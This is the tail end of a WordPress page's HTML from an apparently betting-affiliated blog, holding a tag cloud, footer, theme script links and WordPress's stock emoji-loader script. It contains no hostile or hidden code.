<a href="https://thurmangrill.com/tag/forza-horizon/" class="tag-cloud-link tag-link-464 tag-link-position-20" style="font-size: 9.1965811965812pt;" aria-label="Forza Horizon (4 items)">Forza Horizon</a>
<a href="https://thurmangrill.com/tag/fps/" class="tag-cloud-link tag-link-400 tag-link-position-21" style="font-size: 8pt;" aria-label="FPS (3 items)">FPS</a>
<a href="https://thurmangrill.com/tag/goodlife/" class="tag-cloud-link tag-link-118 tag-link-position-22" style="font-size: 12.188034188034pt;" aria-label="Goodlife (8 items)">Goodlife</a>
<a href="https://thurmangrill.com/tag/guilty-gear/" class="tag-cloud-link tag-link-495 tag-link-position-23" style="font-size: 9.1965811965812pt;" aria-label="Guilty Gear (4 items)">Guilty Gear</a>
<a href="https://thurmangrill.com/tag/health/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 9.1965811965812pt;" aria-label="Health (4 items)">Health</a>
<a href="https://thurmangrill.com/tag/health-care/" class="tag-cloud-link tag-link-131 tag-link-position-25" style="font-size: 12.188034188034pt;" aria-label="health care (8 items)">health care</a>
<a href="https://thurmangrill.com/tag/healthy/" class="tag-cloud-link tag-link-128 tag-link-position-26" style="font-size: 12.188034188034pt;" aria-label="healthy (8 items)">healthy</a>
<a href="https://thurmangrill.com/tag/how-to/" class="tag-cloud-link tag-link-130 tag-link-position-27" style="font-size: 12.188034188034pt;" aria-label="How to (8 items)">How to</a>
<a href="https://thurmangrill.com/tag/humen/" class="tag-cloud-link tag-link-126 tag-link-position-28" style="font-size: 12.188034188034pt;" aria-label="humen (8 items)">humen</a>
<a href="https://thurmangrill.com/tag/knowledge/" class="tag-cloud-link tag-link-132 tag-link-position-29" style="font-size: 12.188034188034pt;" aria-label="knowledge (8 items)">knowledge</a>
<a href="https://thurmangrill.com/tag/lifestyle/" class="tag-cloud-link tag-link-133 tag-link-position-30" style="font-size: 9.1965811965812pt;" aria-label="Lifestyle (4 items)">Lifestyle</a>
<a href="https://thurmangrill.com/tag/liverpool/" class="tag-cloud-link tag-link-11 tag-link-position-31" style="font-size: 11.589743589744pt;" aria-label="Liverpool (7 items)">Liverpool</a>
<a href="https://thurmangrill.com/tag/manchester-city/" class="tag-cloud-link tag-link-23 tag-link-position-32" style="font-size: 9.1965811965812pt;" aria-label="Manchester City (4 items)">Manchester City</a>
<a href="https://thurmangrill.com/tag/mikel-arteta/" class="tag-cloud-link tag-link-90 tag-link-position-33" style="font-size: 8pt;" aria-label="Mikel Arteta (3 items)">Mikel Arteta</a>
<a href="https://thurmangrill.com/tag/news/" class="tag-cloud-link tag-link-79 tag-link-position-34" style="font-size: 12.786324786325pt;" aria-label="News (9 items)">News</a>
<a href="https://thurmangrill.com/tag/online-casino/" class="tag-cloud-link tag-link-30 tag-link-position-35" style="font-size: 11.589743589744pt;" aria-label="Online casino (7 items)">Online casino</a>
<a href="https://thurmangrill.com/tag/online-casino-games/" class="tag-cloud-link tag-link-56 tag-link-position-36" style="font-size: 11.589743589744pt;" aria-label="online casino games (7 items)">online casino games</a>
<a href="https://thurmangrill.com/tag/online-casinos/" class="tag-cloud-link tag-link-28 tag-link-position-37" style="font-size: 10.991452991453pt;" aria-label="Online casinos (6 items)">Online casinos</a>
<a href="https://thurmangrill.com/tag/premier-league/" class="tag-cloud-link tag-link-36 tag-link-position-38" style="font-size: 12.786324786325pt;" aria-label="Premier League (9 items)">Premier League</a>
<a href="https://thurmangrill.com/tag/pro-player/" class="tag-cloud-link tag-link-392 tag-link-position-39" style="font-size: 10.153846153846pt;" aria-label="Pro Player (5 items)">Pro Player</a>
<a href="https://thurmangrill.com/tag/recipes/" class="tag-cloud-link tag-link-129 tag-link-position-40" style="font-size: 12.188034188034pt;" aria-label="Recipes (8 items)">Recipes</a>
<a href="https://thurmangrill.com/tag/soccer/" class="tag-cloud-link tag-link-88 tag-link-position-41" style="font-size: 9.1965811965812pt;" aria-label="soccer (4 items)">soccer</a>
<a href="https://thurmangrill.com/tag/sport/" class="tag-cloud-link tag-link-80 tag-link-position-42" style="font-size: 14.581196581197pt;" aria-label="Sport (13 items)">Sport</a>
<a href="https://thurmangrill.com/tag/ufabet/" class="tag-cloud-link tag-link-72 tag-link-position-43" style="font-size: 22pt;" aria-label="Ufabet (58 items)">Ufabet</a>
<a href="https://thurmangrill.com/tag/vegetables/" class="tag-cloud-link tag-link-117 tag-link-position-44" style="font-size: 8pt;" aria-label="vegetables (3 items)">vegetables</a>
<a href="https://thurmangrill.com/tag/weight-loss/" class="tag-cloud-link tag-link-114 tag-link-position-45" style="font-size: 8pt;" aria-label="weight loss (3 items)">weight loss</a></p></div></aside><!-- END .sidebox .widget --><!-- END Sidebar Widgets -->
</section><!-- END .sidebar -->    
    </div><!-- END .wrap-template-1 -->
    
</section><!-- END .container -->


 



<footer id="main-footer" class="footer-wrap clearfix">
    <aside class="footer-credits">
        <a href="https://thurmangrill.com" title="thurmangrill.com" rel="nofollow" class="blog-title">thurmangrill.com</a>
        <strong class="copyright">Copyright 2022 UFABET999. All rights reserved.</strong>
                        </aside><!-- END .footer-credits -->
    <a href="#" class="back-to-top"><i class="fa fa-angle-up"></i> </a>
</footer><!-- END .footer-wrap -->
</div><!-- END .wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/justwrite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://thurmangrill.com/wp-content/themes/justwrite/assets/js/jquery.fitvids.js?ver=1.1" id="ac_js_fitvids-js"></script>
<script type="text/javascript" src="https://thurmangrill.com/wp-content/themes/justwrite/assets/js/menu-dropdown.js?ver=1.4.8" id="ac_js_menudropdown-js"></script>
<script type="text/javascript" src="https://thurmangrill.com/wp-content/themes/justwrite/assets/js/myscripts.js?ver=1.0.6" id="ac_js_myscripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thurmangrill.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thurmangrill.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-19 02:27:12 -->